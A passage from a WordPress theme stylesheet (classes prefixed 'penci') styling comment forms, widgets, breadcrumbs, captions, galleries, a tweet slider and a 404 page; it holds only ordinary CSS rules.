-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .penci-insta-thumb ul.thumbnails li a:before,
.footer-instagram .penci-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-insta-thumb ul.thumbnails li a:hover:after,
.penci-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.jr-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.jr-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.jr-insta-thumb ul.thumbnails li a:hover:after,
.jr-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title {
position: absolute;
top: 50%;
margin-top: -25px;
padding: 0;
border: none;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span {
display: inline-block;
line-height: 50px;
padding: 0 20px;
background: #fff;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span,
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span {
font-size: 13px;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span:before {
font-size: 15px;
margin-bottom: 0;
} .post-comments {
}
form#commentform > div.penci-gdpr-message {
line-height: 1.5;
margin: -4px 0 15px;
font-size: 14px;
color: #777;
}
.post-comments .post-title-box {
border-top: 1px solid #DEDEDE;
padding-top: 36px;
}
body.single-portfolio .post-comments .post-title-box {
border-top: none;
}
h3.comment-reply-title {
padding-top: 36px !important;
border-top: 1px solid #DEDEDE;
}
.comments .comment {
border-top: 1px solid #DEDEDE;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
border-top: none;
}
.thecomment {
padding-top: 28px;
padding-bottom: 21px;
display: table;
width: 100%;
}
.comments > .comment:first-child > .thecomment {
padding-top: 0;
}
.thecomment .author-img {
float: left;
margin-right: 20px;
width: 60px;
}
.thecomment .author-img img {
margin: 0;
width: 100%;
}
.thecomment .comment-text {
margin-left: 80px;
position: relative;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
display: block;
font-size: 13px;
text-transform: uppercase;
color: #313131;
margin-bottom: 11px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.thecomment .comment-text span.author a {
display: inline-block;
margin: 0;
}
.thecomment .comment-text span.author a:hover {
color: #9e9e9e;
}
.thecomment .comment-text span.date {
font-size: 12px;
color: #888888;
display: block;
}
.thecomment .comment-text span.date i {
margin-right: 5px;
}
.thecomment .comment-text > em {
font-size: 12px;
display: block;
color: orange;
margin: 5px 0 0;
}
.thecomment .comment-text > em i {
font-size: 14px;
color: #f3bd00;
}
.thecomment .comment-content {
margin-top: 15px;
margin-bottom: 0;
}
.thecomment .comment-text span.reply {
position: absolute;
top: 0;
right: 0;
}
.post-comments > .comments > .depth-1:last-child {
}
.post-comments span.reply a {
font-size: 11px;
color: #888888;
margin-left: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
text-transform: uppercase;
line-height: 1;
display: inline-block;
text-align: center;
}
.post-comments span.reply a:hover {
color: #313131;
}
.comments .children,
.comments > .comment > .comment,
.comments > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment > .comment {
margin: 0 0 0 60px;
}
@media only screen and (max-width: 767px) {
.comment-respond .comment-reply-title small {
display: block;
margin-top: 15px;
}
} #respond {
overflow: hidden;
margin-bottom: 40px;
position: relative;
}
.no-comment-yet #respond {
padding-top: 0;
border-top: 0;
}
#respond h3 {
font-size: 14px;
color: #939393;
font-weight: 500;
margin-bottom: 30px;
font-family: var(--pchead-font);
text-transform: uppercase;
}
#respond h3 a {
color: #000;
display: inline-block;
}
#respond h3 small a {
text-transform: uppercase;
font-size: 12px;
color: #888888;
padding: 0;
margin-left: 7px;
letter-spacing: 0;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
font-weight: 500;
position: absolute;
right: 0;
}
#respond h3 small a:hover {
color: #313131;
}
form.wpcf7-form {
margin-left: -14px;
margin-right: -14px;
}
#respond form#commentform {
margin: 0;
}
#respond form#commentform > iframe.jetpack_remote_comment {
max-width: calc(100% - 1px);
}
.mc4wp-form label {
text-align: left;
margin-bottom: 10px;
display: block;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name,
.wpcf7 p.email,
.wpcf7 p.subject {
width: 33.333333%;
padding: 0 14px;
float: left;
display: inline-block;
margin: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url {
width: 32%;
margin-left: 2%;
padding: 0;
}
.wpcf7 .ajax-loader {
display: none;
}
.wpcf7 form.submitting .ajax-loader {
display: inline-block;
}
#respond p.comment-form-author {
margin-left: 0;
}
#respond p.comment-form-comment {
clear: both;
margin: 0;
}
.wpcf7 p.message {
clear: both;
margin: 0 14px;
}
form.comment-form > p,
form.comment-form > div,
form.comment-form > input,
form.comment-form > textarea,
form.comment-form > label,
form.comment-form > span,
form.wpcf7-form > div,
form.wpcf7-form > p,
form.wpcf7-form > input,
form.wpcf7-form > textarea,
form.wpcf7-form > label,
form.wpcf7-form > span,
form#commentform > p,
form#commentform > div,
form#commentform > input,
form#commentform > textarea,
form#commentform > label,
form#commentform > span {
margin: 0 14px;
}
form#commentform > input[type="checkbox"] {
margin-left: 14px !important;
margin-right: 14px !important;
}
form.wpcf7-form > div.wpcf7-response-output {
margin-left: 14px;
margin-right: 14px;
}
form#commentform > p.comment-form-mailpoet,
form#commentform > p.mc4wp-checkbox {
margin-left: 0;
}
.captchaSizeDivLarge {
clear: both;
}
label#captcha_code_label {
display: inline-block;
}
form#commentform > p.comment-subscription-form {
margin-top: 15px;
margin-left: 0;
line-height: 1.3;
}
form#commentform > p.comment-subscription-form:last-child {
margin-top: 5px;
}
form#commentform > p.comment-subscription-form input[type="checkbox"] {
margin: 0;
vertical-align: top;
}
#respond p.comment-subscription-form label {
vertical-align: top;
}
form#commentform p.mc4wp-checkbox label,
form#commentform p.comment-subscription-form label {
font-family: inherit;
font-size: inherit;
text-transform: inherit;
letter-spacing: inherit;
font-weight: inherit;
color: #777;
}
#respond label,
.wpcf7 label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: none;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
#respond .comment-form label {
font-family: inherit;
font-weight: inherit;
font-size: inherit;
color: inherit;
letter-spacing: 0;
}
#respond .comment-form-cookies-consent label {
display: inline;
}
#respond p.form-submit,
.wpcf7 p.submit {
margin: 0 14px;
text-align: center;
clear: both;
}
#respond p.form-submit {
margin: 0;
}
.penci-login-register:before,
.penci-login-register:after,
.pclg-2col:before, .pclg-2col:after {
content: '';
display: table;
width: 100%;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"],
#respond input,
.wpcf7 input,
.widget_wysija input {
padding: 12px 20px;
max-width: 100%;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 14px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
background: none;
}
.penci-login-register input:focus,
#respond input:focus,
.wpcf7 input:focus {
outline: none;
}
.jetpack_subscription_widget #subscribe-email input {
width: 100% !important;
padding: 12px 20px !important;
margin-top: 10px;
}
.penci-login-register textarea,
#respond textarea,
.wpcf7 textarea {
padding: 15px 20px;
border: 1px solid #DEDEDE;
width: 100%;
height: 120px;
font-size: 14px;
color: #313131;
margin-bottom: 28px;
line-height: 20px;
font-weight: normal;
outline: none;
vertical-align: top;
font-family: var(--pcbody-font);
}
.penci-login-register textarea:focus,
#respond textarea:focus,
.wpcf7 textarea:focus {
outline: none;
}
.penci-login-register input[type="submit"],
#respond #submit,
.wpcf7 input[type="submit"],
.widget_wysija input[type="submit"] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.penci-login-register input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7 input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.contact-form input[type=email], .contact-form input[type=text] {
max-width: 300px;
width: 100%;
padding: 10px 15px;
}
.contact-form input[type=submit] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 16px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="date"],
.widget input[type="number"],
.widget input[type="search"],
.widget input[type="password"] {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 13px;
padding: 11px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
width: 100%;
max-width: 100%;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
cursor: auto;
height: auto;
vertical-align: baseline;
line-height: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 12px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
max-width: 100%;
outline: none;
}
.penci-button,
.widget input[type="submit"]:hover,
.widget button[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
}
#respond input[type="checkbox"],
.wpcf7 input[type="checkbox"],
.widget_wysija input[type="checkbox"],
.widget input[type="checkbox"],
#respond input[type="radio"],
.wpcf7 input[type="radio"],
.widget_wysija input[type="radio"],
.widget input[type="radio"] {
width: auto;
margin: 0;
padding: 0;
}
form#commentform > .comment-form-cookies-consent {
margin: 0 0 15px 0;
clear: both;
line-height: 1.4;
color: #777;
}
#respond .comment-form-cookies-consent input[type="checkbox"] {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
@media only screen and (min-width: 768px) {
.post-comments.penci-comments-hide-1 #respond input,
.post-comments.penci-comments-hide-2 #respond input {
max-width: 100%;
}
.post-comments.penci-comments-hide-1 #respond p.comment-form-author,
.post-comments.penci-comments-hide-1 #respond p.comment-form-email,
.post-comments.penci-comments-hide-1 #respond p.comment-form-url {
width: 49%;
}
.post-comments.penci-comments-hide-1 #respond .comment-form > p:nth-child(2) {
margin-left: 0;
}
.post-comments.penci-comments-hide-2 #respond p.comment-form-author,
.post-comments.penci-comments-hide-2 #respond p.comment-form-email,
.post-comments.penci-comments-hide-2 #respond p.comment-form-url {
width: 100%;
margin-left: 0;
margin-right: 0;
}
} .penci-sidebar-content .wp-block-search {
margin-bottom: 0;
}
.wp-block-search .wp-block-search__label {
display: block;
}
.widget_block.widget_search input[type="search"] {
margin: 0;
}
.widget_block.widget_search button[type="submit"] {
margin-left: 0.625em;
width: auto;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper {
position: relative;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before {
content: "\f10a";
font-family: penciicon;
font-style: normal;
font-weight: normal;
display: inline-block;
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"] {
padding-right: 40px;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"]::-webkit-search-cancel-button {
display: none;
}
.widget.widget_block .wp-block-latest-posts {
padding: 0 !important;
border: none;
}
.widget .wp-block-group > div > h1 {
margin-bottom: 20px;
font-size: 24px;
}
.widget .wp-block-group > div > h2 {
margin-bottom: 20px;
font-size: 20px;
}
.widget .wp-block-group > div > h3:not(.penci-border-arrow) {
margin-bottom: 20px;
font-size: 18px;
}
.widget .wp-block-group > div > h4 {
margin-bottom: 20px;
font-size: 17px;
}
.widget .wp-block-group > div > h5 {
margin-bottom: 20px;
font-size: 16px;
}
.widget .wp-block-group > div > h6 {
margin-bottom: 20px;
font-size: 14px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
padding: 8px 15px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border-color: var(--pcborder-cl);
}
.penci-sidebar-content .widget.penci_block_heading_widget {
margin-bottom: 0;
} .archive-box {
background: none;
margin: 0 0 30px 0;
position: relative;
text-align: center;
}
.archive-box:after,
.archive-box:before {
content: none;
}
.archive-box:before {
width: 60px;
bottom: -5px;
margin-left: -30px;
}
.archive-box .title-bar {
position: relative;
display: block;
}
.archive-box span,
.archive-box h1 {
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 24px;
line-height: 1.2em;
position: relative;
z-index: 10;
}
.archive-box h1 {
display: inline-block;
color: var(--pcaccent-cl);
}
.nothing {
margin-bottom: 60px;
text-align: center;
}
.nothing span {
position: relative;
z-index: 10;
color: inherit;
font-size: 14px;
}
.penci-category-description {
margin-bottom: 35px;
line-height: 1.8;
}
.penci-category-description.pcdesc-left {
text-align: left;
}
.penci-category-description.pcdesc-center {
text-align: center;
}
.penci-category-description.pcdesc-right {
text-align: right;
} .penci-container-inside.penci-breadcrumb,
.container.penci-breadcrumb {
line-height: 1.4;
margin-bottom: 20px;
}
.container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
clear: both;
}
.container.penci-breadcrumb.penci-crumb-inside {
width: 100%;
margin-top: 0;
}
.post-image .container.penci-breadcrumb {
width: 100%;
margin-bottom: 20px;
}
.single.penci-body-single-style-5 .container.penci-breadcrumb,
.single.penci-body-single-style-6 .container.penci-breadcrumb {
margin-bottom: 20px;
}
.penci-header-text-white .container.penci-breadcrumb {
margin-top: 0;
}
.wrapper-boxed.penci-page-hide-header .container.penci-breadcrumb {
margin-top: 10px;
}
.penci-container-inside.penci-breadcrumb {
margin-top: -5px;
}
.wrapper-boxed.penci-page-hide-header .featured-area + .container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.page #sidebar-nav + .container.penci-breadcrumb {
margin-top: 0;
}
.penci-container-inside.penci-breadcrumb span,
.penci-container-inside.penci-breadcrumb span a,
.container.penci-breadcrumb span,
.container.penci-breadcrumb span a {
font-size: 13px;
color: #888888;
}
.penci-container-inside.penci-breadcrumb span a:hover,
.container.penci-breadcrumb span a:hover {
color: var(--pcaccent-cl);
}
.penci-container-inside.penci-breadcrumb i,
.container.penci-breadcrumb i {
color: #888888;
font-size: 13px;
margin: 0 15px 0 19px;
}
.penci-container-inside.penci-woo-breadcrumb,
.container.penci-woo-breadcrumb {
width: 100% !important;
margin-top: 0;
} .penci-page-header {
margin: 0 0 30px 0;
text-align: center;
position: relative;
}
.penci-page-header:after,
.penci-page-header:before {
content: none;
}
.penci-page-header h1 {
font-size: 24px;
color: #313131;
text-transform: uppercase;
} .alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter,
.video-align-center {
display: block;
margin: 5px auto 20px auto;
}
.alignright, .video-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.alignleft, .video-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.video-align-left,
.video-align-right {
display: block;
width: 100%;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 17px 30px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 30px 17px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: none;
border: none;
padding: 0;
max-width: 100%;
text-align: center;
position: relative;
overflow: hidden;
}
.wp-caption.alignnone {
margin: 5px 0 17px 0;
}
.wp-caption.alignleft {
margin: 5px 30px 17px 0;
}
.wp-caption.alignright {
margin: 5px 0 17px 30px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}
.wp-caption p.wp-caption-text,
.penci-featured-caption {
font-size: 14px;
line-height: 1.4;
margin: 0;
padding: 11px 10px;
color: #fff;
font-style: italic;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0, 0, 0, 0.5);
transition: all 0.4s;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
}
.wp-caption:hover p.wp-caption-text,
.post-image:hover .penci-featured-caption {
transform: translateY(100%);
-webkit-transform: translateY(100%);
opacity: 0.7;
}
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 40px;
text-align: left;
display: inline-block;
width: auto;
transform: none !important;
opacity: 1 !important;
padding: 10px 20px;
left: 0;
right: auto;
}
.penci-single-style-7 .penci-featured-caption,
.penci-single-style-7 .post-image .penci-owl-carousel figure p {
width: 100%;
text-align: center;
}
.penci-featured-caption.penci-fixed-caption {
transform: none !important;
opacity: 1 !important;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative {
position: static;
background: none;
padding: 0;
display: block;
margin-top: 10px;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative:before {
content: none;
display: none;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative a {
color: inherit;
}
@media only screen and (max-width: 960px) {
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 0;
width: 100%;
text-align: center;
}
} .post-entry pre {
display: block;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
white-space: pre-wrap;
background-color: #f4f4f4;
border: 1px solid rgba(0, 0, 0, 0.1);
margin: 0 0 20px;
line-height: 1.4;
padding: 15px;
letter-spacing: 0;
color: inherit;
}
.post-entry code {
padding: 2px;
border-radius: 2px;
color: #23282d;
background: #f4f4f4;
font-family: Menlo, Consolas, monaco, monospace;
font-size: inherit;
border: none;
}
.penci-single-block {
display: block;
clear: both;
}
.penci-ldsingle {
display: block;
clear: both;
text-align: center;
width: 100%;
margin: 30px 0;
}
.penci-ldspinner {
display: inline-block;
vertical-align: top;
}
.penci-ldspinner > div {
width: 18px;
height: 18px;
margin: 0 5px;
background-color: var(--pcaccent-cl);
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-bouncedelay 1.2s infinite ease-in-out both;
animation: sk-bouncedelay 1.2s infinite ease-in-out both;
}
.penci-ldspinner .bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.penci-ldspinner .bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0)
}
40% {
-webkit-transform: scale(1.0)
}
}
@keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1.0);
transform: scale(1.0);
}
}
.penci-single-infiads {
margin: 10px 0 40px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
}
.penci-single-infiscroll .penci-single-block:not(:first-child) .container.penci-breadcrumb {
margin-top: 0;
} .widget .zframe-flickr-wrap-ltr,
.widget ul.instagram-pics {
list-style: none;
margin: 0;
padding: 0;
overflow: hidden;
margin-left: -3px;
margin-right: -3px;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image,
.widget ul.instagram-pics li {
display: block;
float: left;
width: 33.33%;
padding: 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
margin: 0 !important;
border: none !important;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image img {
margin: 0;
width: 100%;
float: none;
height: auto;
}
.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
width: 32% !important;
}
.instag ul li, .jr-insta-thumb ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption {
line-height: 1.5;
} .gallery .gallery-caption {
font-size: 13px;
color: #939393;
font-family: var(--pchead-font);
font-style: italic;
}
.gallery .gallery-icon img {
border-radius: 2px;
border: 1px solid #eee !important;
padding: 7px;
}
.gallery .gallery-icon img:hover {
border: 1px solid #ccc !important;
}
.penci-post-gallery-container {
margin-bottom: 20px;
}
.penci-post-gallery-container a {
opacity: 0;
}
.penci-post-gallery-container.single-slider a {
opacity: 1;
}
.penci-post-gallery-container.single-slider figure,
.post-image .penci-owl-carousel figure {
position: relative;
}
.penci-post-gallery-container.single-slider figure p,
.post-image .penci-owl-carousel figure p {
margin: 0;
position: absolute;
bottom: 0;
right: 0;
display: inline-block;
vertical-align: top;
background: rgba(0, 0, 0, 0.6);
color: #fff;
padding: 7px 15px;
font-style: italic;
font-size: 13px;
line-height: 1.4;
z-index: 2;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 33.33333%;
float: left;
margin-bottom: 6px;
padding: 0 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: inline-block;
position: relative;
}
.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry {
width: 50%;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 25%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
display: inline-block;
width: 100%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2) a,
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2) a {
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3) a {
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-o-animation-delay: .6s;
animation-delay: .6s;
}
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4) a {
-webkit-animation-delay: .9s;
-moz-animation-delay: .9s;
-o-animation-delay: .9s;
animation-delay: .9s;
}
.penci-post-gallery-container.masonry {
margin-left: -3px;
margin-right: -3px;
}
.penci-post-gallery-container.masonry img {
width: 100%;
}
.penci-post-gallery-container.masonry .inner-gallery-masonry-container {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-item-masonry-gallery {
position: relative;
}
.penci-post-gallery-container.masonry .item-gallery-masonry .caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index: 2;
}
.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption {
opacity: 0.7;
} .penci-tweets-widget-content ul li {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.penci-slider.penci-tweets-slider ul.slides li:before,
.penci-slider.penci-tweets-slider ul.slides li:after {
content: none !important;
display: none !important;
}
.penci-tweets-widget-content .icon-tweets {
display: block;
text-align: center;
margin-bottom: 12px;
font-size: 32px;
color: var(--pcaccent-cl);
margin-top: -10px;
}
.penci-tweets-widget-content .tweet-text {
color: #313131;
margin-bottom: 10px;
text-align: center;
}
.penci-tweets-widget-content .tweet-intents {
text-align: center;
overflow: hidden;
}
.penci-tweets-widget-content .tweet-intents a {
color: var(--pcaccent-cl);
font-size: 13px;
font-style: italic;
}
.penci-tweets-widget-content .tweet-intents span:after {
content: "/";
margin: 0 5px;
font-size: 11px;
color: var(--pcaccent-cl);
font-family: var(--pcbody-font);
}
.penci-tweets-widget-content .tweet-intents span:last-child:after {
content: none;
display: none;
}
.penci-tweets-widget-content .tweet-intents-inner {
display: inline-block;
vertical-align: top;
position: relative;
}
.penci-tweets-widget-content .tweet-intents-inner:before,
.penci-tweets-widget-content .tweet-intents-inner:after {
content: "";
position: absolute;
top: 50%;
width: 250px;
height: 1px;
background: var(--pcaccent-cl);
right: 100%;
margin-right: 15px;
opacity: 0.5;
}
.penci-tweets-widget-content .tweet-intents-inner:after {
right: auto;
left: 100%;
margin-right: 0;
margin-left: 15px;
}
.penci-tweets-widget-content .tweet-date {
line-height: 1.8;
white-space: nowrap;
text-align: center;
margin-bottom: 9px;
opacity: 0.7;
font-size: 14px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots {
position: static;
margin-top: 23px !important;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot {
margin: 0 4px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot span {
width: 10px;
height: 10px;
box-shadow: none;
-webkit-box-shadow: none;
border: 1px solid #d4d4d4;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {
border-color: var(--pcaccent-cl);
background: var(--pcaccent-cl);
}
.penci-tweets-widget-content.pc_alignleft .icon-tweets,
.penci-tweets-widget-content.pc_alignleft .tweet-text,
.penci-tweets-widget-content.pc_alignleft .tweet-date,
.penci-tweets-widget-content.pc_alignleft .tweet-intents,
.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots {
text-align: left;
}
.penci-tweets-widget-content.pc_alignright .icon-tweets,
.penci-tweets-widget-content.pc_alignright .tweet-text,
.penci-tweets-widget-content.pc_alignright .tweet-date,
.penci-tweets-widget-content.pc_alignright .tweet-intents,
.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots {
text-align: right;
} div.wpcf7 {
overflow: hidden;
margin-top: 40px;
}
span.wpcf7-not-valid-tip {
margin-top: -15px;
margin-bottom: 15px;
}
div.wpcf7-response-output {
margin: 20px 14px 1em;
padding: 0.6em 1em;
margin-top: 20px !important;
} .error-404 {
text-align: center;
margin: 150px 0 112px;
}
.error-image {
position: relative;
padding-bottom: 41px;
margin-bottom: 30px;
}
.error-image:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
bottom: 0;
left: 50%;
margin-left: -30px;
}
.error-404 .sub-heading-text-404 {
font-size: 16px;
font-weight: normal;
margin: 0;
color: #313131;
}
.error-404 form.pc-searchform {
margin: 31px 0 0;
padding: 0 10px;
}
.error-404 form.pc-searchform .pc-searchform-inner {
width: 100%;
max-width: 350px;
margin: 0 auto;
position: relative;
}
.error-404 .go-back-home {
margin-top: 50px;
}
.error-404 .go-back-home a {
font-size: 12px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-decoration: none;
line-height: 1.5;
position: relative;
display: inline-block;
padding-bottom: 1px;
}
.error-404 .go-back-home a:after {
position: absolute;
width: 100%;
height: 1px;
bottom: 0;
left: 0;
background: var(--pcaccent-cl);
content: "";
} .penci-header-signup-form {
display: block;
padding: 20px 0;
background: var(--pcaccent-cl);
margin: -50px 0 60px;
clear: both;
}
